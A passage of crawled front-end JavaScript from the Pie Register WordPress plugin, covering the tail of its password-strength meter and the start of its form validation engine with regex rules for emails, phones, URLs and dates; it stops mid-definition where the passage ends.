			var pass2 = piereg(".widget #confirm_password_password_2_widget").val();
			var username = "";
			if(piereg(".widget #username_widget").val().trim() != ""){
				username = piereg(".widget #username_widget").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			
			widget_updateStrength(strength,pass1,pass2);
		});
	}
});
function widget_updateStrength(strength,pass1,pass2){
    var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg(".widget #piereg_passwordStrength_widget");
	
	if(pass1 == "" && pass2 == ""){
		dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		return false;
	}
	
    switch(strength){
    case 1:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    case 2:
      dom.removeClass().addClass(status[2]).text(piereg_pass_str_meter_string[2]);
      break;
    case 3:
      dom.removeClass().addClass(status[3]).text(piereg_pass_str_meter_string[3]);
      break;
    case 4:
     dom.removeClass().addClass(status[4]).text(piereg_pass_str_meter_string[4]);
      break;
    case 5:
      dom.removeClass().addClass(status[5]).text(piereg_pass_str_meter_string[5]);
      break;
    default:
      dom.removeClass().addClass(status[1]).text(piereg_pass_str_meter_string[1]);
      break;
    }
}

/*
	*	Add Restrict Password Strength meater since 2.0.13
*/

piereg(document).ready(function(){
	piereg("#pie_widget_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg(".widget #password_2_widget").val().trim() != "")
		{
			pass1 = piereg(".widget #password_2_widget").val();
		}
		
		var pass2 = "";
		if(piereg(".widget #confirm_password_password_2_widget").val().trim() != "")
		{
			pass2 = piereg(".widget #confirm_password_password_2_widget").val();
		}
		
		var username = "";
		if(piereg(".widget #username_widget").val().trim() != "")
		{
			username = piereg(".widget #username_widget").val();
		}
		
		var strength = passwordStrength(pass1,username,pass2);
		//if(strength != 4)
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2_widget").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2_widget").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			return false;
		}
	});
});




/********************************	Page Password Strangth Meater	*********************************/


piereg(document).ready(function(){
  if(piereg("#piereg_passwordStrength").length > 0){
		piereg("#password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = "";
			if(piereg("#confirm_password_password_2").val().trim() != ""){
				pass2 = piereg("#confirm_password_password_2").val();
			}
			
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1,username,pass2);
			updateStrength(strength,pass1,pass2,"");
			
		});
		piereg("#confirm_password_password_2").bind("keyup", function(){
			var pass1 = piereg("#password_2").val();
			var pass2 = piereg("#confirm_password_password_2").val();
			var username = "";
			if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != ""){
				username = piereg("#username").val();
			}else{
				username = piereg("input[name=e_mail]").val();
			}
			var strength = passwordStrength(pass1, username, pass2);
			updateStrength(strength,pass1,pass2,"");
		});
	}
});

function updateStrength(strength,pass1,pass2,widje){
	var status = new Array('piereg_pass','piereg_pass_v_week', 'piereg_pass_week', 'piereg_pass_medium', 'piereg_pass_strong', 'piereg_pass_v_week');
    var dom = piereg("#piereg_passwordStrength");
	
	if(pass1 == "" && pass2 == ""){
		//dom.removeClass().addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		// To remove all class and add default class with default text. Line of code above was'nt working to remove all classes. 
		removeallclasses(dom);	
		dom.addClass(status[0]).text(piereg_pass_str_meter_string[0]);
		
		return false;
	}
	
    switch(strength){
		case 1:
		  removeallclasses(dom);	
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
		case 2:
		  removeallclasses(dom);
		  dom.addClass(status[2]).text(piereg_pass_str_meter_string[2]);
		  break;
		case 3:
		  removeallclasses(dom);
		  dom.addClass(status[3]).text(piereg_pass_str_meter_string[3]);
		  break;
		case 4:
		  removeallclasses(dom);
		  dom.addClass(status[4]).text(piereg_pass_str_meter_string[4]);
		  break;
		case 5:
		  removeallclasses(dom);
		  dom.addClass(status[5]).text(piereg_pass_str_meter_string[5]);
		  break;
		default:
		  removeallclasses(dom);
		  dom.addClass(status[1]).text(piereg_pass_str_meter_string[1]);
		  break;
    }
}

function removeallclasses(dom){
	if(dom)
	{
		dom.removeAttr('class');
		dom.attr('class', '');
		dom[0].className = '';
		return true;
	}
}
/*
	*	Add Restrict Password Strength meater since 2.0.13
*/
piereg(document).ready(function(){
	piereg("#pie_regiser_form").on("submit",function(){
		
		var pass1 = "";
		if(piereg("#password_2").val().trim() != "")
		{
			pass1 = piereg("#password_2").val();
		}
		
		var pass2 = "";
		if(piereg("#confirm_password_password_2").val().trim() != "")
		{
			pass2 = piereg("#confirm_password_password_2").val();
		}
		
		var username = "";
		if( piereg("#username").lenght > 0 && piereg("#username").val().trim() != "")
		{
			username = piereg("#username").val();
		}else{
			username = piereg("input[name=e_mail]").val();
		}
		var strength = passwordStrength(pass1,username,pass2);
		/*if(strength != 4)*/
		var current_form_id = 1;
		var current_password_strength_meter = piereg("#password_strength_meter_"+current_form_id).val();
		var password_strength_meter = current_password_strength_meter;
		if(password_strength_meter == 0 || password_strength_meter == 1)
		{
			return true;
		}
		if(strength < password_strength_meter)
		{
			/*piereg("#pie_regiser_form #password_2").closest(".fieldset").addClass("error");
			piereg("#pie_regiser_form #password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			piereg(this).find("#password_2").closest(".fieldset").addClass("error");
			/*piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+piereg_restrict_pass_string[password_strength_meter]+'</span></div>');*/
			var restrict_strength_message = piereg(this).find("#password_strength_message_"+current_form_id).html();
			piereg(this).find("#password_2").closest(".fieldset").append('<div class="legend_txt"><span class="legend error">'+restrict_strength_message+'</span></div>');
			
			return false;
		}
	});
});


// Declare jQuery Object to $.
$ = jQuery;

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0
body_size: 24512
content:
/*
 * Inline Form Validation Engine 1.0, jQuery plugin
 *
 * Copyright(c) 2014
 *
 * 1.0 Rewrite by Baqar Hassan
 *
 */
var piereg = jQuery.noConflict();

piereg(document).ready(function($){
	(function($){
		var IsWidgetFields = false;
		/* Validate On Blur widget Field(s) */
		piereg(".widget .pieregWrapper .fieldset .input_fields").on("blur",function(){
			var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,true,".widget ");
				}
			}

		});
		/* Validate On Blur Field(s) */
		piereg(".pieregWrapper .fieldset .input_fields").on("blur",function(){
		  	var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,piereg_validate,"");
				}
			}																  
																				  
			/*
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			
			//console.log(rules.length);
			//console.log(rules);
			
			ValidateField(rules,this,true,"");*/

		});
		
		/*piereg("div.pieregWrapper div.fieldset textarea").on("blur",function(){
			
			var rulesParsing = piereg(this).attr("class");
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			ValidateField(rules,this);
		});*/
		
		/* Validate On Submit widget Field(s) */
		piereg("#pie_widget_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		/* Validate On Submit Field(s) */
		piereg("#pie_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		
		/* Validate Next Page widget Field(s) */
		piereg(".widget #pie_widget_regiser_form .piewid_pie_next").click(function(){
			var piereg_validate = true;
			piereg( ".widget #pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,".widget ");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}
		});
																
		/* Validate Next Page Field(s) */
		piereg("#pie_regiser_form .pie_next").click(function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).not(".widget #pie_regiser_form ul .input_fields").each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,"");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}  
		});
		
		piereg("#pie_regiser_form .pie_prev").click(function (){  
			pieNextPage(this);
		}); 
		piereg('input[name="pie_reset"]').click(function(){
			piereg("#pie_register").find(".legend_txt").remove();
			piereg("#pie_register").find("div.fieldset").removeClass("error");
		});
		
		
	})(jQuery);
});


function ValidateField(rules,option,piereg_validate,IsWidget){
	var getAllRules = getRegexAndErrorMsg();
	var breakLoop = false;
	for (var i = 0; i < rules.length; i++) {
		switch(rules[i]){
			case "required":
				switch(piereg(option).attr("type")){
					case "radio":
					case "checkbox":

						//piereg("input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
						pieregchecked = false;
						var $checked = false;
						//piereg("input[data-map-field-by-class=radio_14]").each(function(i,obj) {
						piereg(IsWidget+"input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
							if(piereg(obj).prop("checked"))
							{
								$checked = true;
							}
						});
						
						
						
						if(!$checked)
						{
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
						
					break;
					
					default:
						if(piereg(option).val().trim() == ""){
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
					break;
				}
					
				
			break;
			case "equals":
				i++;
				if(piereg(option).val().trim() != piereg("#"+rules[i]).val().trim()){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}/*else if(piereg(option).val().trim() == "" ){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}*/else{
					RemoveErrorMsg(option);
				}
			break;
			case "custom":
				i++;
				var regex,alertText;
				switch(rules[i]){
					case "email":
					case "number":
					case "alphanumeric":
					case "alphabetic":
					case "url":
					case "phone_standard":
					case "phone_international":
					case "month":
					case  "day":
					case  "year":
						if(piereg(option).val().trim() != "")
						{
							//console.log( rules[i] );
							//console.log( 'option' + piereg(option).val().trim() );
							if(!piereg(option).val().trim().match(new RegExp(getAllRules[rules[i]].regex),piereg(option).val().trim()))
							{
								ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules[rules[i]].alertText));
								breakLoop = true;
							}else{
								RemoveErrorMsg(option);
							}
						}
					break;
				}
				
			break;
			
			/*case "username":
				if(!piereg(option).val().trim().match(new RegExp(getAllRules.username.regex),piereg(option).val().trim()))
				{
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.username.alertText));
					breakLoop = true;
				}else{
					RemoveErrorMsg(option);
				}
			break;*/
			
			case "minSize":
				i++;
				if(piereg(option).val().trim() != ""){
					var strlen = piereg(option).val().trim();
					if(rules[i] > strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.minSize.alertText+" "+rules[i]+" "+getAllRules.minSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "maxSize":
				i++;
				if(piereg(option).val().trim())
				{
					var strlen = piereg(option).val().trim();
					if(rules[i] < strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.maxSize.alertText+" "+rules[i]+" "+getAllRules.maxSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "ext":
				i++;
				var regex;
				regex = "(.*?)\.("+rules[i]+")$";
				var regexExpression ="(?!(?:[^<]+>|[^>]+<\\/a>))\\b(" + rules[i] + ")\\b";
				if(piereg(option).val().trim() != "")
				{
					if(!piereg(option).val().trim().match(new RegExp(regex),piereg(option).val().trim()))
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.ext.alertText));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
				
			break;
			case "min":
				i++;
				if(piereg(option).val() != "")
				{
					$value = parseInt(piereg(option).val());
					if($value < rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.min.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "max":
				i++;
				if(piereg(option).val())
				{
					$value = parseInt(piereg(option).val());
					if($value > rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.max.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			
		}
		
		
		if(breakLoop)
		{
			piereg_validate = false;
			break;
		}
	}
			
	
	return piereg_validate;
}

function pieNextPage(elem)
{
	//pieHideFields();
	piereg(elem).closest('.pieregformWrapper').find('form .fields').css('display','none');
	var id 		= piereg(elem).attr("id");
	//var pageNo 	= piereg("#"+id+"_curr").val();
	var pageNo = piereg(elem).closest('form').find("#"+id+"_curr").val();
	var totalPages = piereg(elem).closest('form').find('.piereg_regform_total_pages').val();
	//var pageNo = piereg("#"+id+"_curr").val();
	//var elms = document.getElementsByClassName('pageFields_'+pageNo);
	piereg(elem).closest('form').find('.pageFields_'+pageNo).css('display','block');/*
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "";	
	} */
	
	//
	
	/*piereg('html, body').animate({
        scrollTop: piereg(".piereg_progressbar").offset().top
    }, 0);*/
	//alert("pageno"+pageNo+" Total Pages:"+totalPages);
	piereg(elem).closest('.pieregformWrapper').find(".piereg_progressbar" ).progressbar( "option", {
	  value: pageNo / totalPages * 100
	}); 
	 	
}

function pieHideFields()
{
	/*var elms = document.getElementsByClassName('fields');
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "none";	
	}*/
	piereg('.pieregformWrapper .fields').css('display','none');
}
function getCustomFieldMessage(option,message){
	
	if(piereg(option).attr("data-errormessage-value-missing"))
	{
		return piereg(option).attr("data-errormessage-value-missing");
	}
	return message;
}

function ShowErrorMsg(field,promptText){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("li").find(".fieldset").addClass("error");
	piereg(field).closest("div.fieldset").append('<div class="legend_txt"><span class="legend error">'+promptText+'</span></div>');
}


function RemoveErrorMsg(field){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("div.fieldset").removeClass("error");
}



function getRegexAndErrorMsg(){
	var allRules ={
		"required": { // Add your regex rules here, you can take telephone as an example
			"regex": "none",
			"alertText": piereg_validation_engn[1],//"* This field is required",
			"alertTextCheckboxMultiple": piereg_validation_engn[2],//"* Please select an option",
			"alertTextCheckboxe": piereg_validation_engn[3],//"* This checkbox is required",
			"alertTextDateRange": piereg_validation_engn[4]//"* Both date range fields are required"
		},
		"username": {
			"regex": "none",
			"alertText": piereg_validation_engn[53]//"* Invalid Username"
		},
		"ext": {
			"regex": "none",
			"alertText": piereg_validation_engn[54]//"* Invalid File"
		},
		"alphanumeric": {
			"regex": /^[a-zA-Z0-9 ]+$/,
			"alertText": piereg_validation_engn[57]//"* Invalid Username"
		},
		"alphabetic": {
			"regex": /^[a-zA-Z\s]+$/,
			"alertText": piereg_validation_engn[56]//"* Alphabetic Letters only"
		},
		"requiredInFunction": { 
			"func": function(field, rules, i, options){
				return (field.val() == "test") ? true : false;
			},
			"alertText": piereg_validation_engn[5]//"* Field must equal test"
		},
		"dateRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[7]//"Date Range"
		},
		"dateTimeRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[8]//"Date Time Range"
		},
		"minSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Minimum ",
			"alertText2": piereg_validation_engn[10]//" characters required"
		},
		"maxSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[11],//"* Maximum ",
			"alertText2": piereg_validation_engn[12]//" characters allowed"
		},
		"groupRequired": {
			"regex": "none",
			"alertText": piereg_validation_engn[13]//"* You must fill one of the following fields"
		},
		"min": {
			"regex": "none",
			"alertText": piereg_validation_engn[14]//"* Minimum value is "
		},
		"max": {
			"regex": "none",
			"alertText": piereg_validation_engn[55]//"* Maximum value is "
		},
		"past": {
			"regex": "none",
			"alertText": piereg_validation_engn[15]//"* Date prior to "
		},
		"future": {
			"regex": "none",
			"alertText": piereg_validation_engn[16]//"* Date past "
		},	
		"maxCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Maximum ",
			"alertText2": piereg_validation_engn[17]//" options allowed"
		},
		"minCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[18],//"* Please select ",
			"alertText2": piereg_validation_engn[19]//" options"
		},
		"equals": {
			"regex": "none",
			"alertText": piereg_validation_engn[20]//"* Fields do not match"
		},
		"creditCard": {
			"regex": "none",
			"alertText": piereg_validation_engn[21]//"* Invalid credit card number"
		},
		"phone": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,
			"alertText": piereg_validation_engn[22]//"* Invalid phone number"
		},
		 "phone_standard": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^(\+\d{1,2}\s)?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4}$/,
			"alertText": piereg_validation_engn[23]//"* Allowed Format (xxx) xxx-xxxx"
		},
		"phone_international": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^\d{10,16}$/,
			"alertText": piereg_validation_engn[24]//"* Minimum 10 Digits starting with Country Code"
		},
		"email": {
			// Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
			"regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
			"alertText": piereg_validation_engn[25]//"* Invalid email address"
		},
		"integer": {
			"regex": /^[\-\+]?\d+$/,
			"alertText": piereg_validation_engn[26]//"* Not a valid integer"
		},
		"number": {
			// Number, including positive, negative, and floating decimal. credit: orefalo
			"regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
			"alertText": piereg_validation_engn[27]//"* Invalid number"
		},
		"month": {
			"regex": /^(0[1-9]|1[0-2])$/,
			"alertText": piereg_validation_engn[28]//"* Invalid month"
		},
		"day": {
			"regex": /^(0[1-9]|1\d|2\d|3[01])$/,
			"alertText": piereg_validation_engn[29]//"* Invalid day"
		},
		"year": {
			"regex": /^[12][0-9]{3}$/,
			"alertText": piereg_validation_engn[30]//"* Invalid year"
		},
		"file": {
			"regex": /(\.bmp|\.gif|\.jpg|\.jpeg)$/i,
			"alertText": piereg_validation_engn[31]//"* Invalid file extension"
		},
		"date": {                    
			//	Check if date is valid by leap year
			"func": function (field) {
				var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
				var match = pattern.exec(field.val());
				if (match == null)
				   return false;
	
				var year = match[1];
				var month = match[2]*1;
				var day = match[3]*1;					
				var date = new Date(year, month - 1, day); // because months starts from 0.
	
				return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
			},                		
			"alertText": piereg_validation_engn[32]//"* Invalid date, must be in YYYY-MM-DD format"
		},
		"ipv4": {
			"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
			"alertText": piereg_validation_engn[33]//"* Invalid IP address"
		},
		"url": {
			"regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
			"alertText": piereg_validation_engn[34]//"* Invalid URL"
		},
		"onlyNumberSp": {
			"regex": /^[0-9\ ]+$/,
			"alertText": piereg_validation_engn[35]//"* Numbers only"
		},
		"onlyLetterSp": {
			"regex": /^[a-zA-Z\ \']+$/,
			"alertText": piereg_validation_engn[36]//"* Letters only"
		},
		"onlyLetterNumber": {
			"regex": /^[0-9a-zA-Z]+$/,
			"alertText": piereg_validation_engn[37]//"* No special characters allowed"
		},
		// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
		"ajaxUserCall": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			 "extraData": "action=check_username",
			"alertText": piereg_validation_engn[38],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
		},
		"ajaxUserCallPhp": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			"extraData": "action=check_username",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[40],//"* This username is available",
			"alertText": piereg_validation_engn[41],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[42]//"* Validating, please wait"
		},
		"ajaxNameCall": {
			// remote json service location
			"url": "ajaxValidateFieldName",
			// error
			"alertText": piereg_validation_engn[43],//"* This name is already taken",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[44],//"* This name is available",
			// speaks by itself
			"alertTextLoad": piereg_validation_engn[45]//"* Validating, please wait"
		},
		 "ajaxNameCallPhp": {
				// remote json service location
				"url": "phpajax/ajaxValidateFieldName.php",
				// error
				"alertText": piereg_validation_engn[46],//"* This name is already taken",
				// speaks by itself
				"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
			},
		"validate2fields": {
			"alertText": piereg_validation_engn[47]//"* Please input HELLO"
		},
		//tls warning:homegrown not fielded 
		"dateFormat":{
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
			"alertText": piereg_validation_engn[48]//"* Invalid Date"
		},
		//tls warning:homegrown not fielded 
		"dateTimeFormat": {
